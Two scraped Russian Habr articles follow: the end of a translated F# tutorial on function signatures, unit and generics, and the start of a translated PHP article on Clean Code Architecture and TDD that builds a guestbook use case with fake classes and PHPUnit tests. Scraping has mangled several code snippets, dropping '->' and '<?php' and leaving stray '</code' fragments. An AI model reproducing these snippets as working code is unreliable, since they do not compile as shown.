let stringToString x = x + " world"
```
и их сигнатуры:
```
val intToFloat : int -> float
val intToBool : int -> bool
val stringToString : string -> string
```
Аннотация типов
---------------
В предыдущих примерах компилятор F# корректно определял типы параметров и результатов. Но так бывает не всегда. Если попробовать выполнить следующий код, будет получена ошибка компиляции:
```
let stringLength x = x.Length
=> error FS0072: Lookup on object of indeterminate type
```
Компилятор не знает тип аргумента "x", и из-за этого не знает, является ли "Length" валидным методом. В большинстве случаев, это может быть исправлено через передачу "аннотации типа" компилятору F#. Тогда он будет знать, какой тип необходимо использовать. В исправленной версии мы указываем, что тип "x" — string.
```
let stringLength (x:string) = x.Length
```
Скобки вокруг параметра `x:string` важны. Если они будут пропущены, то компилятор решит, что строкой является возвращаемое значение! То есть, "открытое" двоеточие используется для обозначения типа возвращаемого значения, как показано в следующем примере.
```
let stringLengthAsInt (x:string) :int = x.Length
```
Мы указываем, что параметр `x` является строкой, а возвращаемым значением является целое число.
Типы функций как параметры
--------------------------
Функция, которая принимает другие функции как параметры или возвращает функцию, называется **функцией высшего порядка** (**higher-order function** иногда сокращается до HOF). Их применяют в качестве абстракции для задания как можно более общего поведения. Данный вид функций очень распространен в F#, их использует большинство стандартных библиотек.
Рассмотрим функцию `evalWith5ThenAdd2`, которая принимает функцию в качестве параметра, и затем вычисляет эту функцию от 5 и добавляет 2 к результату:
```
let evalWith5ThenAdd2 fn = fn 5 + 2 // то же самое, что и fn(5) + 2
```
Сигнатура этой функции выглядит так:
```
val evalWith5ThenAdd2 : (int -> int) -> int
```
Можно увидеть, что domain равен `(int->int)`, а range `int`. Что это значит? Это значит, что входным параметром является не простое значение, а функция из множества функций из `int` в `int`. Выходное же значение не функция, а просто `int`.
Попробуем:
```
let add1 x = x + 1 // описываем ф-цию типа (int -> int)
evalWith5ThenAdd2 add1 // тестируем ее
```
и получим:
```
val add1 : int -> int
val it : int = 8
```
"`add1`" — это функция, которая сопоставляет `int` в `int`, как мы видим из сигнатуры. Она является допустимым параметром `evalWith5ThenAdd2`, и ее результат равен 8.
Кстати, специальное слово "`it`" используется для обозначения последнего вычисленного значения, в данном случае это результат, которого мы ждали. Это не ключевое слово, это просто соглашение об именовании.
Другой случай:
```
let times3 x = x * 3 // ф-ция типа (int -> int)
evalWith5ThenAdd2 times3 // пробуем ее
```
дает:
```
val times3 : int -> int
val it : int = 17
```
"`times3`" также является функцией, которая сопоставляет `int` в `int`, что видно из сигнатуры. Она также является валидным параметром для `evalWith5ThenAdd2`. Результат вычислений равен 17.
Следует учесть, что входные данные чувствительны к типам. Если передаваемая функция использует `float`, а не `int`, то ничего не получится. Например, если у нас есть:
```
let times3float x = x * 3.0 // ф-ция типа (float->float)
evalWith5ThenAdd2 times3float
```
Компилятор, при попытке скомпилировать, вернет ошибку:
```
error FS0001: Type mismatch. Expecting a int -> int but
given a float -> float
```
сообщающую, что входная функция должна быть функцией типа `int->int`.
### Функции как выходные данные
Функции-значения также могут быть результатом функций. Например, следующая функция сгенерирует "adder" функцию, которая будет добавлять входное значение.
```
let adderGenerator numberToAdd = (+) numberToAdd
```
Ее сигнатура:
```
val adderGenerator : int -> (int -> int)
```
означает, что генератор принимает `int` и создает функцию ("adder"), которая сопоставляет `ints` в `ints`. Посмотрим как это работает:
```
let add1 = adderGenerator 1
let add2 = adderGenerator 2
```
Создаются две функции сумматора. Первой создается функция, добавляющая к вводу 1, вторая добавляет 2. Заметим, что сигнатуры именно такие, какие мы ожидали.
```
val add1 : (int -> int)
val add2 : (int -> int)
```
Теперь можно использовать генерируемые функции как обычные, они ничем не отличаются от функций, определенных явно:
```
add1 5 // val it : int = 6
add2 5 // val it : int = 7
```
### Использование аннотаций типа для ограничения типов функции
В первом примере мы рассмотрели функцию:
```
let evalWith5ThenAdd2 fn = fn 5 +2
> val evalWith5ThenAdd2 : (int -> int) -> int
```
В данном примере F# может сделать вывод, что "`fn`" преобразует `int` в `int`, поэтому ее сигнатура будет `int->int`.
Но какова сигнатура "fn" в следующем случае?
```
let evalWith5 fn = fn 5
```
Понятно, что "`fn`" — разновидность функции, которая принимает `int`, но что она возвращает? Компилятор не может ответить на этот вопрос. В таких случаях, если возникает необходимость указать тип функции, можно добавить тип аннотации для параметров функций, также как и для примитивных типов.
```
let evalWith5AsInt (fn:int->int) = fn 5
let evalWith5AsFloat (fn:int->float) = fn 5
```
Кроме того, можно определить возвращаемый тип.
```
let evalWith5AsString fn :string = fn 5
```
Т.к. основная функция возвращает `string`, функция "`fn`" также вынуждена возвращать `string`. Таким образом, не требуется явно указывать тип "`fn`".
Тип "unit"
----------
В процессе программирования мы иногда хотим, чтобы функция делала что-то, не возвращая ничего. Рассмотрим функцию "`printInt`". Функция действительно ничего не возвращает. Она просто выводит строку на консоль как побочный эффект исполнения.
```
let printInt x = printf "x is %i" x // вывод на консоль
```
Какова же ее сигнатура?
```
val printInt : int -> unit
```
Что такое "`unit`"?
Даже если функция не возвращает значений, ей все еще нужен range. В мире математики не существует "void" функций. Каждая функция должна что-то возвращать, потому-что функция — это отображение, а отображение должно что-то отображать!

Итак, в F# функции, подобные этой, возвращают специальный тип результата, называемый "`unit`". Он содержит только одно значение, обозначаемое "`()`". Можно подумать, что `unit` и `()` — что-то вроде "void" и "null" из C# соответственно. Но в отличие от них, `unit` является реальным типом, а `()` реальным значением. Чтобы убедиться в этом, достаточно выполнить:
```
let whatIsThis = ()
```
будет получена следующая сигнатура:
```
val whatIsThis : unit = ()
```
Которая указывает, что метка "`whatIsThis`" принадлежит типу `unit` и связана со значением `()`.
Теперь, вернувшись к сигнатуре "`printInt`", можно понять значение этой записи:
```
val printInt : int -> unit
```
Данная сигнатура говорит, что `printInt` имеет domain из `int`, который преобразуется в нечто, что нас не интересует.
### Функции без параметров
Теперь, когда мы понимаем `unit`, можем ли мы предсказать его появление в другом контексте? Например, попробуем создать многократно используемую функцию "hello world". Поскольку нет ни ввода ни вывода, мы можем ожидать сигнатуру `unit -> unit`. Посмотрим:
```
let printHello = printf "hello world" // вывод на консоль
```
Результат:
```
hello world
val printHello : unit = ()
```
*Не совсем то*, что мы ожидали. "Hello world" было выведено немедленно, а результатом стала не функция, а простое значение типа unit. Мы можем сказать, что это простое значение, поскольку, как мы видели ранее, оно имеет сигнатуру вида:
```
val aName: type = constant
```
В данном примере мы видим, что `printHello` действительно является *простым значением* `()`. Это не функция, которую мы можем вызвать позже.
В чем разница между `printInt` и `printHello`? В случае с `printInt` значение не может быть определено до тех пор, пока мы не узнаем значения параметра `x`, поэтому определение было функцией. В случае `printHello` нет параметров, поэтому правая часть может быть определена на месте. И она была равна `()` с побочным эффектом в виде вывода на консоль.
Можно создать настоящую многократно используемую функцию без параметров, заставляя определение иметь `unit` аргумент:
```
let printHelloFn () = printf "hello world" // вывод на консоль
```
Теперь ее сигнатура равна:
```
val printHelloFn : unit -> unit
```
и чтобы вызвать ее, мы должны передать `()` в качестве параметра:
```
printHelloFn ()
```
### Усиление unit типов с помощью функции ignore
В некоторых случаях компилятор требует `unit` тип и жалуется. Для примера, оба следующих случая вызовут ошибку компилятора:
```
do 1+1 // => FS0020: This expression should have type 'unit'
let something =
2+2 // => FS0020: This expression should have type 'unit'
"hello"
```
Чтобы помочь в данных ситуациях, существует специальная функция `ignore`, которая принимает что угодно и возвращает `unit`. Корректная версия данного кода могла бы быть такой:
```
do (1+1 |> ignore) // ok
let something =
2+2 |> ignore // ok
"hello"
```
Обобщенные типы
---------------
В большинстве случаев, если тип параметра функции может быть любым типом, нам надо как-то сказать об этом. F# использует обобщения (generic) из .NET для таких ситуаций.
Например, следующая функция конвертирует параметр в строку добавляя немного текста:
```
let onAStick x = x.ToString() + " on a stick"
```
Не важно какого типа параметр, все объекты умеют в `ToString()`.
Сигнатура:
```
val onAStick : 'a -> string
```
Что за тип `'a`? В F# — это способ индикации обобщенного типа, который неизвестен на момент компиляции. Апостроф перед "a" означает, что тип является обобщенным. Эквивалент данной сигнатуры на C#:
```
string onAStick();
//или более идиоматично
string OnAStick(); // F#-еры используют написание 'a так же как
// C#'-еры используют написание "TObject" по конвенции
```
Надо понимать, что данная F# функция все еще обладает строгой типизацией даже с обобщенными типами. Она *не* принимает параметр типа `Object`. Строгая типизация хороша, ибо позволяет при композиции функций сохранять их типобезопасность.
Одна и та же функция используется для `int`, `float` и `string`.
```
onAStick 22
onAStick 3.14159
onAStick "hello"
```
Если есть два обобщенных параметра, то компилятор даст им два различных имени: `'a` для первого, `'b` для второго и т.д. Например:
```
let concatString x y = x.ToString() + y.ToString()
```
В данной сигнатуре будет два обобщенных типа: `'a` и `'b`:
```
val concatString : 'a -> 'b -> string
```
С другой стороны, компилятор распознает, когда требуется только один универсальный тип. В следующем примере `x` и `y` должны быть одного типа:
```
let isEqual x y = (x=y)
```
Так, сигнатура функции имеет одинаковый обобщенный тип для обоих параметров:
```
val isEqual : 'a -> 'a -> bool
```
Обобщенные параметры также очень важны, когда дело касается списков и других абстрактных структур, и мы увидим их достаточно много в последующих примерах.
Другие типы
-----------
До сих пор обсуждались только базовые типы. Данные типы могут быть скомбинированы различными способами в более сложные типы. Полный их разбор будет позднее в [другой серии](https://fsharpforfunandprofit.com/series/understanding-fsharp-types.html), но между тем, и здесь кратко их разберем, так чтобы можно было распознать их в сигнатурах функций.
* **Кортежи (tuples)**. Это пара, тройка и т.д., составленная из других типов. Например, `("hello", 1)` — кортеж сделанный на основе `string` и `int`. Запятая — отличительный признак кортежей, если в F# где-то замечена запятая, это почти гарантировано часть кортежа.
В сигнатурах функций кортежи пишутся как "произведения" двух вовлеченных типов. В данном случае, кортеж будет иметь тип:
```
string * int // ("hello", 1)
```
* **Коллекции**. Наиболее распространенные из них — list (список), seq (последовательность) и массив. Списки и массивы имеют фиксированный размер, в то время как последовательности потенциально бесконечны (за кулисами последовательности — это те же самые `IEnumrable`). В сигнатурах функций они имеют свои собственные ключевые слова: "`list`", "`seq`" и "`[]`" для массивов.
```
int list // List type например [1;2;3]
string list // List type например ["a";"b";"c"]
seq // Seq type например seq{1..10}
int [] // Array type например [|1;2;3|]
```
* **Option (опциональный тип)**. Это простая обертка над объектами, которые могут отсутствовать. Имеется два варианта: `Some` (когда значение существует) и `None`(когда значения нет). В сигнатурах функций они имеют свое собственное ключевое слово "`option`":
```
int option // Some 1
```
* **Размеченное объединение (discriminated union)**. Они построены из множества вариантов других типов. Мы видели некоторые примеры в ["why use F#?"](https://fsharpforfunandprofit.com/posts/why-use-fsharp-intro/). В сигнатурах функций на них ссылаются по имени типа, они не имеют специального ключевого слова.
* **Record тип (записи)**. Типы, подобные структурам или строкам баз данных, набор именованных значений. Мы также видели несколько примеров в ["why use F#?"](https://fsharpforfunandprofit.com/posts/why-use-fsharp-intro/). В сигнатурах функций они называются по имени типа, а также не имеют своего ключевого слова.
Проверьте свое понимание типов
------------------------------
Здесь представлено несколько выражений для проверки своего понимания сигнатур функций. Для проверки достаточно запустить их в интерактивном окне!
```
let testA = float 2
let testB x = float 2
let testC x = float 2 + x
let testD x = x.ToString().Length
let testE (x:float) = x.ToString().Length
let testF x = printfn "%s" x
let testG x = printfn "%f" x
let testH = 2 * 2 |> ignore
let testI x = 2 * 2 |> ignore
let testJ (x:int) = 2 * 2 |> ignore
let testK = "hello"
let testL() = "hello"
let testM x = x=x
let testN x = x 1 // подсказка: что в данном случае x?
let testO x:string = x 1 // подсказка: что меняется при :string ?
```
Дополнительные ресурсы
======================
Для F# существует множество самоучителей, включая материалы для тех, кто пришел с опытом C# или Java. Следующие ссылки могут быть полезными по мере того, как вы будете глубже изучать F#:
* [F# Guide](https://docs.microsoft.com/en-US/dotnet/fsharp/)
* [F# for Fun and Profit](https://swlaschin.gitbooks.io/fsharpforfunandprofit/content/)
* [F# Wiki](https://en.wikibooks.org/wiki/F_Sharp_Programming)
* [Learn X in Y Minutes: F#](https://learnxinyminutes.com/docs/fsharp/)
Также описаны еще несколько способов, как [начать изучение F#](https://docs.microsoft.com/en-us/dotnet/fsharp/get-started/).
И наконец, сообщество F# очень дружелюбно к начинающим. Есть очень активный чат в Slack, поддерживаемый F# Software Foundation, с комнатами для начинающих, к которым вы [можете свободно присоединиться](http://foundation.fsharp.org/join). Мы настоятельно рекомендуем вам это сделать!
Не забудьте посетить сайт [русскоязычного сообщества F#](http://fsharplang.ru)! Если у вас возникнут вопросы по изучению языка, мы будем рады обсудить их в чатах:
* комната `#ru_general` в [Slack-чате F# Software Foundation](http://foundation.fsharp.org/join)
* [чат в Telegram](https://t.me/Fsharp_chat)
* [чат в Gitter](http://gitter.im/fsharplang_ru)
Об авторах перевода
-------------------
Автор перевода [*@kleidemos*](https://habrahabr.ru/users/kleidemos/)
 Перевод и редакторские правки сделаны усилиями [русскоязычного сообщества F#-разработчиков](http://fsharplang.ru). Мы также благодарим [*@schvepsss*](https://habrahabr.ru/users/schvepsss/) и [*@shwars*](https://habr.com/users/shwars/) за подготовку данной статьи к публикации.
|
https://habr.com/ru/post/422115/
| null |
ru
| null |
# Архитектура чистого кода и разработка через тестирование в PHP

*Перевод статьи Vitalij Mik [Clean Code Architecture and Test Driven Development in PHP](http://www.sitepoint.com/clean-code-architecture-and-test-driven-development-in-php/)*
Понятие «архитектура чистого кода» (Clean Code Architecture) ввел [Роберт Мартин](https://en.wikipedia.org/wiki/Robert_Cecil_Martin) в блоге [8light](https://blog.8thlight.com/uncle-bob/2012/08/13/the-clean-architecture.html). Смысл понятия в том, чтобы создавать архитектуру, которая не зависела бы от внешнего воздействия. Ваша бизнес-логика не должна быть объединена с фреймворком, базой данных или самим вебом. Подобная независимость даёт ряд преимуществ. К примеру, при разработке вы сможете откладывать какие-то технические решения, например выбор фреймворка, движка/поставщика БД. Также вы сможете легко переключаться между разными реализациями и сравнивать их. Но самое важное преимущество такого подхода — ваши тесты будут выполняться быстрее.
Просто подумайте об этом. Вы действительно хотите пройти роутинг, подгрузить абстрактный уровень базы данных или какое-нибудь ORM-колдовство? Или просто выполнить какой-то код, чтобы проверить (assert) те или иные результаты?
Я начал изучать такую архитектуру и практиковаться в ее создании из-за моего любимого фреймворка Kohana. Его основной разработчик однажды перестал поддерживать код, поэтому мои проекты не обновлялись и не получали патчи системы безопасности. А это означало, что мне понадобилось либо довериться версии, которая разрабатывается сообществом, либо переходить на новый фреймворк и переписывать проекты целиком.
Да, я мог бы выбрать другой фреймворк. Возможно, Symfony 1 или Zend 1. Но что бы я ни выбрал, с тех пор изменился бы и этот фреймворк. Они постоянно меняются и развиваются. Composer облегчает не только установку и замену пакетов, но и их исключение (в нём есть даже возможность помечать пакеты как исключённые), так что ошибиться довольно просто.
В этой публикации я покажу вам, как внедрить в PHP архитектуру чистого кода, которая позволит контролировать логику, не завися от внешних решений, но имея возможность их использовать. Мы изучим вопрос на примере создания простенького приложения гостевой книги.
На этой иллюстрации изображены разные слои приложения. Внутренние ничего не знают о внешних, при этом все они взаимодействуют друг с другом через интерфейсы.
Самое интересное — в правом нижнем углу: поток управления. Схема объясняет, как фреймворк взаимодействует с бизнес-логикой. Контроллер передаёт данные на порт ввода, информацию с которого обрабатывает интерактор, а результат передаётся на порт вывода, содержащий данные для презентера.
Начнём со слоя сценариев использования, поскольку здесь находится наша специфическая логика приложения. Внешние слои, включая контроллер, относятся к фреймворку.
Обратите внимание, что все описываемые далее этапы можно взять из [репозитория](https://github.com/BlackScorp/guestbook/tags). Они аккуратно разделены по шагам с помощью Git-тэгов. Просто скачайте нужный шаг, если хотите посмотреть, как это работает.
Первый тест
===========
Обычно мы начинаем работу с пользовательского интерфейса. Что человек ожидает увидеть в гостевой книге? Наверное, форму ввода, записи других посетителей, возможно, навигационную панель с поиском по страницам записей. Если книга пуста, может отображаться сообщение «Записей нет».
В первом тесте нам нужно проверить (assert) пустой список записей:
```
php
require_once __DIR__ . '/../../vendor/autoload.php';
class ListEntriesTest extends PHPUnit_Framework_TestCase
{
public function testEntriesNotExists()
{
$request = new FakeViewEntriesRequest();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase();
$useCase-process($request, $response);
$this->assertEmpty($response->entries);
}
}
```
Здесь я использовал немного другую нотацию по сравнению с нотацией Дяди Боба. Интеракторы — это `useCase`, порты ввода — `request`, порты вывода — `response`. Все `useCase` содержат метод, в котором есть type hint для конкретного интерфейса `request` и `response`.
Если следовать принципам разработки через тестирование (test-driven development, TDD) — красный цикл, зелёный цикл, цикл рефакторинга, — тест не будет пройден, поскольку классы не существуют. Для прохождения теста достаточно создать файлы классов, методы и свойства. Поскольку классы пусты, нам пока рано приступать к циклу рефакторинга.
Теперь нужно проверить отображение записей:
```
php
require_once __DIR__ . '/../../vendor/autoload.php';
use BlackScorp\GuestBook\Fake\Request\FakeViewEntriesRequest;
use BlackScorp\GuestBook\Fake\Response\FakeViewEntriesResponse;
use BlackScorp\GuestBook\UseCase\ViewEntriesUseCase;
class ListEntriesTest extends PHPUnit_Framework_TestCase
{
public function testEntriesNotExists()
{
$request = new FakeViewEntriesRequest();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase();
$useCase-process($request, $response);
$this->assertEmpty($response->entries);
}
public function testCanSeeEntries()
{
$request = new FakeViewEntriesRequest();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase();
$useCase->process($request, $response);
$this->assertNotEmpty($response->entries);
}
}
```
Тест не пройден, мы находимся в **красной** части цикла TDD. Для прохождения нужно добавить логику в наши `useCase`.
Наброски логики для useCase
===========================
Но сначала воспользуемся type hint’ами в качестве параметров и создадим интерфейсы:
```
php
namespace BlackScorp\GuestBook\UseCase;
use BlackScorp\GuestBook\Request\ViewEntriesRequest;
use BlackScorp\GuestBook\Response\ViewEntriesResponse;
class ViewEntriesUseCase
{
public function process(ViewEntriesRequest $request, ViewEntriesResponse $response){
}
}
</code
```
Художники работают так же. Вместо рисования всей картины от начала и до конца они первым делом создают базовые формы и линии, чтобы представлять основу будущего изображения. А потом добавляют к формам всевозможные детали. Но вначале появляется [эскиз](https://ru.wikipedia.org/wiki/%D0%AD%D1%81%D0%BA%D0%B8%D0%B7).
Мы же вместо форм и линий используем, например, *репозитории* и *фабрики*. Репозиторий — это абстрактный уровень для получения данных из хранилища. Хранилищем может быть база данных, файл, внешний API и даже память.
Для просмотра записей в гостевой книге нам нужно найти эти записи в репозитории, конвертировать в виды (view) и вернуть.
```
php
namespace BlackScorp\GuestBook\UseCase;
use BlackScorp\GuestBook\Request\ViewEntriesRequest;
use BlackScorp\GuestBook\Response\ViewEntriesResponse;
class ViewEntriesUseCase
{
public function process(ViewEntriesRequest $request, ViewEntriesResponse $response){
$entries = $this-entryRepository->findAllPaginated($request->getOffset(), $request->getLimit());
if(!$entries){
return;
}
foreach($entries as $entry){
$entryView = $this->entryViewFactory->create($entry);
$response->addEntry($entryView);
}
}
}
```
Наверное, вы спросите, для чего понадобилось конвертировать сущность `Entry` в вид? Дело в том, что сущность не должна покидать пределы уровня `useCase`. Мы можем найти её только с помощью репозитория, при необходимости изменить/скопировать и положить обратно в репозиторий. Когда мы начнём перемещать сущность во внешний слой, то лучше добавить дополнительные методы для улучшения взаимодействия. Однако в сущности должна присутствовать только основная бизнес-логика.
Поскольку мы пока не знаем, какой формат нужно придать сущности, пропустим этот шаг.
Теперь отвечу на ваш возможный вопрос о фабриках. Создав новый экземпляр в цикле:
```
$entryView = new EntryView($entry);
$response->addEntry($entryView);
```
мы нарушим [принцип инверсии зависимостей](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D0%B8%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8_%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B5%D0%B9). И если потом в той же логике `useCase` нам понадобится ещё один объект вида (view object), то придётся переписывать код. А с помощью фабрики можно легко внедрять разные виды с разной логикой форматирования, при этом будет использоваться один и тот же useCase.
Реализация внешних зависимостей
===============================
Нам уже известны зависимости `useCase`: `$entryViewFactory` и `$entryRepository`. Также известны и методы этих зависимостей. `EntryViewFactory` создаёт метод, который получает `EntryEntity`, а у `EntryRepository` есть метод `findAll()`, возвращающий массив `EntryEntities`. Теперь можно создать интерфейсы для методов и применить их к `useCase`.
`EntryRepository` выглядит так:
```
php
namespace BlackScorp\GuestBook\Repository;
interface EntryRepository {
public function findAllPaginated($offset,$limit);
}
</code
```
Тогда `useCase`:
```
php
namespace BlackScorp\GuestBook\UseCase;
use BlackScorp\GuestBook\Repository\EntryRepository;
use BlackScorp\GuestBook\Request\ViewEntriesRequest;
use BlackScorp\GuestBook\Response\ViewEntriesResponse;
use BlackScorp\GuestBook\ViewFactory\EntryViewFactory;
class ViewEntriesUseCase
{
/**
* @var EntryRepository
*/
private $entryRepository;
/**
* @var EntryViewFactory
*/
private $entryViewFactory;
/**
* ViewEntriesUseCase constructor.
* @param EntryRepository $entryRepository
* @param EntryViewFactory $entryViewFactory
*/
public function __construct(EntryRepository $entryRepository, EntryViewFactory $entryViewFactory)
{
$this-entryRepository = $entryRepository;
$this->entryViewFactory = $entryViewFactory;
}
public function process(ViewEntriesRequest $request, ViewEntriesResponse $response)
{
$entries = $this->entryRepository->findAllPaginated($request->getOffset(), $request->getLimit());
if (!$entries) {
return;
}
foreach ($entries as $entry) {
$entryView = $this->entryViewFactory->create($entry);
$response->addEntry($entryView);
}
}
}
```
Как видите, тесты всё ещё не проходятся, так как нет реализации зависимости. Создадим несколько фальшивых объектов:
```
php
require_once __DIR__ . '/../../vendor/autoload.php';
use BlackScorp\GuestBook\Fake\Request\FakeViewEntriesRequest;
use BlackScorp\GuestBook\Fake\Response\FakeViewEntriesResponse;
use BlackScorp\GuestBook\UseCase\ViewEntriesUseCase;
use BlackScorp\GuestBook\Entity\EntryEntity;
use BlackScorp\GuestBook\Fake\Repository\FakeEntryRepository;
use BlackScorp\GuestBook\Fake\ViewFactory\FakeEntryViewFactory;
class ListEntriesTest extends PHPUnit_Framework_TestCase
{
public function testEntriesNotExists()
{
$entryRepository = new FakeEntryRepository();
$entryViewFactory = new FakeEntryViewFactory();
$request = new FakeViewEntriesRequest();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase($entryRepository, $entryViewFactory);
$useCase-process($request, $response);
$this->assertEmpty($response->entries);
}
public function testCanSeeEntries()
{
$entities = [];
$entities[] = new EntryEntity();
$entryRepository = new FakeEntryRepository($entities);
$entryViewFactory = new FakeEntryViewFactory();
$request = new FakeViewEntriesRequest();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase($entryRepository, $entryViewFactory);
$useCase->process($request, $response);
$this->assertNotEmpty($response->entries);
}
}
```
Поскольку мы уже создали интерфейсы для репозитория и фабрики видов, значит, можем внедрить их в фальшивые классы, а заодно реализовать интерфейсы для `request/response`.
Теперь репозиторий выглядит так:
```
php
namespace BlackScorp\GuestBook\Fake\Repository;
use BlackScorp\GuestBook\Repository\EntryRepository;
class FakeEntryRepository implements EntryRepository
{
private $entries = [];
public function __construct(array $entries = [])
{
$this-entries = $entries;
}
public function findAllPaginated($offset, $limit)
{
return array_splice($this->entries, $offset, $limit);
}
}
```
А фабрика видов — так:
```
php
namespace BlackScorp\GuestBook\Fake\ViewFactory;
use BlackScorp\GuestBook\Entity\EntryEntity;
use BlackScorp\GuestBook\Fake\View\FakeEntryView;
use BlackScorp\GuestBook\View\EntryView;
use BlackScorp\GuestBook\ViewFactory\EntryViewFactory;
class FakeEntryViewFactory implements EntryViewFactory
{
/**
* @param EntryEntity $entity
* @return EntryView
*/
public function create(EntryEntity $entity)
{
$view = new FakeEntryView();
$view-author = $entity->getAuthor();
$view->text = $entity->getText();
return $view;
}
}
```
Вы спросите, почему бы просто не использовать mocking-фреймворки для создания зависимостей? Тому есть две причины:
1. С помощью редактора можно легко создать необходимые классы, поэтому фреймворки не нужны.
2. Когда мы начинаем создавать реализацию для фреймворка, то можем использовать эти фальшивые классы в DI-контейнере и играться с шаблонами без необходимости настоящей реализации.
Теперь тесты пройдены, можем заняться рефакторингом. По сути, в классе `useCase` рефакторить нечего, разве только в тестовом классе.
Рефакторинг теста
=================
Исполняться будет так же, просто с другой настройкой (setup) и проверкой. Можем перенести инициализацию фальшивых классов и обработку `useCase` в частную функцию `processUseCase`.
Тестовый класс выглядит так:
```
php
require_once __DIR__ . '/../../vendor/autoload.php';
use BlackScorp\GuestBook\Entity\EntryEntity;
use BlackScorp\GuestBook\Fake\Repository\FakeEntryRepository;
use BlackScorp\GuestBook\Fake\ViewFactory\FakeEntryViewFactory;
use BlackScorp\GuestBook\Fake\Request\FakeViewEntriesRequest;
use BlackScorp\GuestBook\Fake\Response\FakeViewEntriesResponse;
use BlackScorp\GuestBook\UseCase\ViewEntriesUseCase;
class ListEntriesTest extends PHPUnit_Framework_TestCase
{
public function testCanSeeEntries()
{
$entries = [
new EntryEntity('testAuthor','test text')
];
$response = $this-processUseCase($entries);
$this->assertNotEmpty($response->entries);
}
public function testEntriesNotExists()
{
$entities = [];
$response = $this->processUseCase($entities);
$this->assertEmpty($response->entries);
}
/**
* @param $entities
* @return FakeViewEntriesResponse
*/
private function processUseCase($entities)
{
$entryRepository = new FakeEntryRepository($entities);
$entryViewFactory = new FakeEntryViewFactory();
$request = new FakeViewEntriesRequest();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase($entryRepository, $entryViewFactory);
$useCase->process($request, $response);
return $response;
}
}
```
Независимость
=============
Теперь мы можем, например, легко создать новые тесты с неверными сущностями, переместить репозиторий и фабрику в метод setup и прогнать тесты с настоящими реализациями.
Также мы можем внедрить в DI-контейнер готовый к использованию `useCase` и использовать его внутри фреймворка. При этом логика не будет зависеть от фреймворка.
Кроме того, ничто не мешает создать другую реализацию репозитория, которая будет общаться с внешним API, например, и передавать его в `useCase`. Логика будет независима от базы данных.
При желании можно создать CLI-объекты `request/response` и передавать их тому же `useCase`, используемому внутри контроллера. В этом случае логика не будет зависеть от платформы.
Даже можно исполнять по очереди разные `useCase`, каждый из которых изменяет объект `response`.
```
class MainController extends BaseController
{
public function indexAction(Request $httpRequest)
{
$indexActionRequest = new IndexActionRequest($httpRequest);
$indexActionResponse = new IndexActionResponse();
$this->getContainer('ViewNavigation')->process($indexActionRequest, $indexActionResponse);
$this->getContainer('ViewNewsEntries')->process($indexActionRequest, $indexActionResponse);
$this->getContainer('ViewUserAvatar')->process($indexActionRequest, $indexActionResponse);
$this->render($indexActionResponse);
}
}
```
Разбивка на страницы
====================
Добавим в нашу гостевую книгу разбивку на страницы. Тест может выглядеть так:
```
public function testCanSeeFiveEntries(){
$entities = [];
for($i = 0;$i<10;$i++){
$entities[] = new EntryEntity('Author '.$i,'Text '.$i);
}
$response = $this->processUseCase($entities);
$this->assertNotEmpty($response->entries);
$this->assertSame(5,count($response->entries));
}
```
Он не будет пройден, так что нужно модифицировать метод `process` в `useCase`, а заодно переименовать метод `findAll` в `findAllPaginated`.
```
public function process(ViewEntriesRequest $request, ViewEntriesResponse $response){
$entries = $this->entryRepository->findAllPaginated($request->getOffset(), $request->getLimit());
//....
}
```
Теперь можно применить в интерфейсе и фальшивом репозитории новые параметры, а также добавить новые методы в интерфейс `request`.
В репозитории немного изменится метод `findAllPaginated`:
```
public function findAllPaginated($offset, $limit)
{
return array_splice($this->entries, $offset, $limit);
}
```
Нужно перенести в тесты объект `request`. Также для конструктора объекта request понадобится параметр ограничения (limit parameter). Таким образом, мы заставим `setup` создать ограничение вместе с новым экземпляром.
```
public function testCanSeeFiveEntries(){
$entities = [];
for($i = 0;$i<10;$i++){
$entities[] = new EntryEntity();
}
$request = new FakeViewEntriesRequest(5);
$response = $this->processUseCase($request, $entities);
$this->assertNotEmpty($response->entries);
$this->assertSame(5,count($response->entries));
}
```
Тест пройден. Но нужно ещё протестировать возможность просмотра следующих пяти записей. Для этого придётся добавить в объект `request` метод `setPage`.
```
php
namespace BlackScorp\GuestBook\Fake\Request;
use BlackScorp\GuestBook\Request\ViewEntriesRequest;
class FakeViewEntriesRequest implements ViewEntriesRequest{
private $offset = 0;
private $limit = 0;
/**
* FakeViewEntriesRequest constructor.
* @param int $limit
*/
public function __construct($limit)
{
$this-limit = $limit;
}
public function setPage($page = 1){
$this->offset = ($page-1) * $this->limit;
}
public function getOffset()
{
return $this->offset;
}
public function getLimit()
{
return $this->limit;
}
}
```
С помощью этого метода мы можем протестировать отображение следующих пяти записей:
```
public function testCanSeeFiveEntriesOnSecondPage(){
$entities = [];
$expectedEntries = [];
$entryViewFactory = new FakeEntryViewFactory();
for($i = 0;$i<10;$i++){
$entryEntity = new EntryEntity();
if($i >= 5){
$expectedEntries[]=$entryViewFactory->create($entryEntity);
}
$entities[] =$entryEntity;
}
$request = new FakeViewEntriesRequest(5);
$request->setPage(2);
$response = $this->processUseCase($request,$entities);
$this->assertNotEmpty($response->entries);
$this->assertSame(5,count($response->entries));
$this->assertEquals($expectedEntries,$response->entries);
}
```
Пройдено, можем рефакторить. Перенесём `FakeEntryViewFactory` в метод `setup`, и готово. Последний тестовый класс выглядит так:
```
php
require_once __DIR__ . '/../../vendor/autoload.php';
use BlackScorp\GuestBook\Entity\EntryEntity;
use BlackScorp\GuestBook\Fake\Repository\FakeEntryRepository;
use BlackScorp\GuestBook\Fake\Request\FakeViewEntriesRequest;
use BlackScorp\GuestBook\Fake\Response\FakeViewEntriesResponse;
use BlackScorp\GuestBook\Fake\ViewFactory\FakeEntryViewFactory;
use BlackScorp\GuestBook\UseCase\ViewEntriesUseCase;
class ListEntriesTest extends PHPUnit_Framework_TestCase
{
public function testEntriesNotExists()
{
$entries = [];
$request = new FakeViewEntriesRequest(5);
